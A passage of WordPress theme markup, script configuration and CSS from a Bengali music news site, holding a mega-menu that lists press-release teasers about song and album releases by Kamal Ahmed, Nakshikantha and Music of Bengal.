20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_53_747","tdc_css_class_style":"tdi_53_747_rand_style","category_id":"5","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_53_747"}';
block_tdi_53_747.td_column_number = "3";
block_tdi_53_747.block_type = "tdb_header_mega_menu";
block_tdi_53_747.post_count = "5";
block_tdi_53_747.found_posts = "108";
block_tdi_53_747.header_color = "";
block_tdi_53_747.ajax_pagination_infinite_stop = "";
block_tdi_53_747.max_num_pages = "22";
tdBlocksArray.push(block_tdi_53_747);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_53_747 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2023/08/06/%e0%a6%95%e0%a6%ac%e0%a6%bf%e0%a6%97%e0%a7%81%e0%a6%b0%e0%a7%81%e0%a6%b0-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%9f%e0%a6%be%e0%a6%a3-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87/" rel="bookmark" class="td-image-wrap " title="কবিগুরুর মহাপ্রয়াণ দিবসে প্রকাশিত হলো &#8216;আজি বরিষনমুখরিত শ্রাবণরাতি&#8217;…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2023/08/কবিগুরুর-মহাপ্রয়াণ-দিবসে-প্রকাশিত-হলো-আজি-বরিষনমুখরিত-শ্রাবণরাতি-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%87%e0%a6%89-%e0%a6%9f%e0%a6%bf%e0%a6%89%e0%a6%ac/" class="td-post-category">ইউ টিউব</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2023/08/06/%e0%a6%95%e0%a6%ac%e0%a6%bf%e0%a6%97%e0%a7%81%e0%a6%b0%e0%a7%81%e0%a6%b0-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%9f%e0%a6%be%e0%a6%a3-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87/" rel="bookmark" title="কবিগুরুর মহাপ্রয়াণ দিবসে প্রকাশিত হলো &#8216;আজি বরিষনমুখরিত শ্রাবণরাতি&#8217;…">কবিগুরুর মহাপ্রয়াণ দিবসে প্রকাশিত হলো &#8216;আজি বরিষনমুখরিত শ্রাবণরাতি&#8217;…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-06T02:14:00+06:00" >August 6, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2023/08/06/%e0%a6%95%e0%a6%ac%e0%a6%bf%e0%a6%97%e0%a7%81%e0%a6%b0%e0%a7%81%e0%a6%b0-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%9f%e0%a6%be%e0%a6%a3-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- প্রেস রিলিজ।



কবিগুরু রবীন্দ্রনাথ ঠাকুরের মহাপ্রয়াণ দিবস উপলক্ষে আজ ৬ই আগস্ট, ২০২৩ খ্রিস্টাব্দ, ২২ শে শ্রাবণ, ১৪৩০ বঙ্গাব্দ তারিখে মিউজিক অফ বেঙ্গল এর ব্যানারে...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2023/06/15/%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%95%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%a8%e0%a6%95%e0%a6%b6%e0%a7%80%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%a5%e0%a6%be%e0%a6%b0-%e0%a6%97/" rel="bookmark" class="td-image-wrap " title="বাবাকে নিয়ে নকশীকাঁথার গান…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2023/06/বাবাকে-নিয়ে-নকশীকাঁথার-গান-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%87%e0%a6%89-%e0%a6%9f%e0%a6%bf%e0%a6%89%e0%a6%ac/" class="td-post-category">ইউ টিউব</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2023/06/15/%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%95%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%a8%e0%a6%95%e0%a6%b6%e0%a7%80%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%a5%e0%a6%be%e0%a6%b0-%e0%a6%97/" rel="bookmark" title="বাবাকে নিয়ে নকশীকাঁথার গান…">বাবাকে নিয়ে নকশীকাঁথার গান…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-15T00:35:00+06:00" >June 15, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2023/06/15/%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be%e0%a6%95%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%a8%e0%a6%95%e0%a6%b6%e0%a7%80%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%a5%e0%a6%be%e0%a6%b0-%e0%a6%97/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- প্রেস রিলিজ।



বিশ্ব বাবা দিবস ২০২৩ উপলক্ষে &#039;বাবা&#039; শিরোনামে একটি গানের ভিডিও নিজেদের ইউটিউব চ্যানেল ও ফেসবুক পেইজে প্রকাশ করেছে নকশীকাঁথা ব্যান্ড। প্রতি বছর...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2023/05/08/%e0%a6%95%e0%a6%ac%e0%a6%bf%e0%a6%97%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b0%e0%a6%ac%e0%a7%80%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a6%a8%e0%a6%be%e0%a6%a5-%e0%a6%a0%e0%a6%be%e0%a6%95-4/" rel="bookmark" class="td-image-wrap " title="কবিগুরু রবীন্দ্রনাথ ঠাকুরের জন্ম বার্ষিকীতে &#8216;বিশ্বভরা প্রাণ&#8217; প্রকাশিত&#8230;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2023/05/কবিগুরু-রবীন্দ্রনাথ-ঠাকুরের-জন্ম-বার্ষিকীতে-বিশ্বভরা-প্রাণ-প্রকাশিত-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%85%e0%a6%a1%e0%a6%bf%e0%a6%93/" class="td-post-category">অডিও</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2023/05/08/%e0%a6%95%e0%a6%ac%e0%a6%bf%e0%a6%97%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b0%e0%a6%ac%e0%a7%80%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a6%a8%e0%a6%be%e0%a6%a5-%e0%a6%a0%e0%a6%be%e0%a6%95-4/" rel="bookmark" title="কবিগুরু রবীন্দ্রনাথ ঠাকুরের জন্ম বার্ষিকীতে &#8216;বিশ্বভরা প্রাণ&#8217; প্রকাশিত&#8230;">কবিগুরু রবীন্দ্রনাথ ঠাকুরের জন্ম বার্ষিকীতে &#8216;বিশ্বভরা প্রাণ&#8217; প্রকাশিত&#8230;</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T08:40:00+06:00" >May 8, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2023/05/08/%e0%a6%95%e0%a6%ac%e0%a6%bf%e0%a6%97%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b0%e0%a6%ac%e0%a7%80%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a6%a8%e0%a6%be%e0%a6%a5-%e0%a6%a0%e0%a6%be%e0%a6%95-4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- প্রেস রিলিজ।



৮ই মে, ২০২৩ খ্রিস্টাব্দ, ২৫শে বৈশাখ, ১৪৩০ বঙ্গাব্দ কবিগুরু রবীন্দ্রনাথ ঠাকুরের জন্মবার্ষিকী উপলক্ষে মিউজিক অফ বেঙ্গল এর ব্যানারে কণ্ঠশিল্পী কামাল আহমেদ এর...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2023/04/22/%e0%a6%86%e0%a6%ae%e0%a6%bf-%e0%a6%af%e0%a6%a6%e0%a6%bf-%e0%a6%b8%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%af-%e0%a6%b9%e0%a6%a4%e0%a6%be%e0%a6%ae/" rel="bookmark" class="td-image-wrap " title="আমি যদি সূর্য হতাম…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2023/04/আমি-যদি-সূর্য-হতাম-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%85%e0%a6%a1%e0%a6%bf%e0%a6%93/" class="td-post-category">অডিও</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2023/04/22/%e0%a6%86%e0%a6%ae%e0%a6%bf-%e0%a6%af%e0%a6%a6%e0%a6%bf-%e0%a6%b8%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%af-%e0%a6%b9%e0%a6%a4%e0%a6%be%e0%a6%ae/" rel="bookmark" title="আমি যদি সূর্য হতাম…">আমি যদি সূর্য হতাম…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-22T14:51:00+06:00" >April 22, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2023/04/22/%e0%a6%86%e0%a6%ae%e0%a6%bf-%e0%a6%af%e0%a6%a6%e0%a6%bf-%e0%a6%b8%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%af-%e0%a6%b9%e0%a6%a4%e0%a6%be%e0%a6%ae/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
 - প্রেস রিলিজ।



ঈদ উল ফিতর ২০২৩ উপলক্ষে মিউজিক অফ বেঙ্গল এর ব্যানারে শিল্পী কামাল আহমেদ এর মিউজিক ভিডিও &#039;আমি যদি সূর্য হতাম&#039; প্রকাশিত...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2023/03/26/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%ae/" rel="bookmark" class="td-image-wrap " title="মহান স্বাধীনতা দিবসে কামাল আহমেদ এর ২৭তম অডিও এ্যালবাম &#8216;দেশের মাটি&#8217; প্রকাশিত…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2023/03/মহান-স্বাধীনতা-দিবসে-কামাল-আহমেদ-এর-২৭তম-অডিও-এ্যালবাম-দেশের-মাটি-প্রকাশিত-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%85%e0%a6%a1%e0%a6%bf%e0%a6%93/" class="td-post-category">অডিও</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2023/03/26/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%ae/" rel="bookmark" title="মহান স্বাধীনতা দিবসে কামাল আহমেদ এর ২৭তম অডিও এ্যালবাম &#8216;দেশের মাটি&#8217; প্রকাশিত…">মহান স্বাধীনতা দিবসে কামাল আহমেদ এর ২৭তম অডিও এ্যালবাম &#8216;দেশের মাটি&#8217; প্রকাশিত…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-26T05:11:00+06:00" >March 26, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2023/03/26/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%ae/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- প্রেস রিলিজ।



মহান স্বাধীনতা দিবস ২০২৩ উপলক্ষে মিউজিক অফ বেঙ্গল এর ব্যানারে কণ্ঠশিল্পী কামাল আহমেদ এর ২৭তম অডিও এ্যালবাম &#039;দেশের মাটি&#039; প্রকাশিত হলো। মিউজিক...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_53_747" data-td_block_id="tdi_53_747"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_53_747" data-td_block_id="tdi_53_747"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-5129"><a href="https://shangeetangon.org/category/%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a6%ac%e0%a6%bf/"><div class="tdb-menu-item-text">গীতিকবি</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_54_e82 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54_e82" >
<style>
/* custom css */
.tdi_54_e82 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_54_e82 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_54_e82 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_54_e82{
				    flex-direction: column-reverse;
				}.tdi_54_e82 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_54_e82 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_54_e82 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_54_e82:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_54_e82:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_e82.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_54_e82.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_e82 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_e82 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_54_e82 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_54_e82 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_54_e82 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_54_e82 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_54_e82 .entry-thumb{
					background-position: center 50%;
				}.tdi_54_e82 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_54_e82 .td-module-meta-info,
				.ie11 .tdi_54_e82 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_54_e82 .td-post-vid-time{
					display: block;
				}.tdi_54_e82 .td-module-meta-info,
				.tdi_54_e82 .td-next-prev-wrap{
					text-align: center;
				}.tdi_54_e82 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_54_e82.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_54_e82 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_54_e82 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_54_e82 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_e82 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_54_e82 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_54_e82 .td-post-author-name{
					display: none;
				}.tdi_54_e82 .td-post-date,
				.tdi_54_e82 .td-post-author-name span{
					display: none;
				}.tdi_54_e82 .entry-review-stars{
					display: inline-block;
				}.tdi_54_e82 .td-icon-star,
                .tdi_54_e82 .td-icon-star-empty,
                .tdi_54_e82 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_e82 .td-module-comments{
					display: none;
				}.tdi_54_e82 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_54_e82:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_54_e82 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_54_e82 .td-module-title a{
					color: #000000;
				}.tdi_54_e82 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_54_e82.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_54_e82 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_54_e82 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_e82 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_54_e82 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
